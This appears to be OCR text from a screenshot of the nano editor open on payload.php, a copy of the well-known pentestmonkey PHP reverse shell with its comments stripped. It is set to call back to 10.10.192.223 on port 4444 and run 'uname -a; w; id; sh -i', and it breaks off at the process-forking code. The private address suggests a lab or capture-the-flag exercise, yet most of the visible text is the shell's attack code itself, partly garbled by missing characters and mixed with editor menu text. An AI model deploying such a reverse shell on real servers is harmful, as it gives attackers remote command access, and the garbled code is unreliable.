 File Edit View Search Terminal Help
GNU nano 4.8 payload.php Modified
?php
/ php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
/ Copyright (C) 2007 pentestmonkey@pentestmonkey.net
et_time_limit (0);
VERSION = "1.0";
ip = '10.10.192.223';
port = 4444;
chunk_size = 1400;
write_a = null;
error_a = null;
shell = 'uname -a; w; id; sh -i';
daemon = 0;
debug = 0;
f (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word
X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forwards ^▶ Next Word